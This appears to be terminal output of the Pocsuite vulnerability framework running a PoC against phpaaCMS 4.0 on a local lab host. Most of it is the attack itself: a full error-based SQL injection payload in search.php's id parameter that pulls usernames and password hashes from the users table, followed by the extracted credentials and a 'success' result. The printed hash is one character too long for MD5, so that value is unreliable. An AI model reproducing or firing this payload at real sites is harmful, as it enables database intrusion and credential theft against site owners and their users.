 Pocsuite — -bash — 150×43
xiaoyudeMBP:Pocsuite xiaoyu$ python pocsuite.py -r phpaa.py -u http://192.168.116.128/phpaa/phpaaCMS/
{2.0.4-nongit-20171205}
http://pocsuite.org
[!] legal disclaimer: Usage of pocsuite for attacking targets without prior mutual consent is illegal.
[*] starting at 16:34:51
[16:34:51] [*] checking phpaa
[16:34:51] [!] missing ['vulDate', 'updateDate', 'appPowerLink'] in phpaa
[16:34:51] [*] poc:'phpaa' target:'http://192.168.116.128/phpaa/phpaaCMS/'
[16:34:52] [+] poc-0 'phpaacms 4.0 Sql 注入0day漏洞' has already been detected against 'http://192.168.116.128/phpaa/phpaaCMS//search.php?id=1+and(sel
ect+1+from(select+count(*),concat((select+(select+(SELECT+concat(phpaacms_users.username,0x23,password)+FROM+`phpaa`.phpaacms_users+LIMIT+1,1)+)+from+
information_schema.tables+limit+0,1),floor(rand(0)*2))x+from+information_schema.tables+group+by+x)a)+and+1=1'.
[16:34:52] [+] password : 0cc175b9c0f1b6a831c399e2697726611
[16:34:52] [+] user : r
| target-url | poc-name | poc-id | component | version | status |
| http://192.168.116.128/phpaa/phpaaCMS/ | phpaa | 0 | phpaacms | 4.0 | success |
success : 1 / 1
[*] shutting down at 16:34:52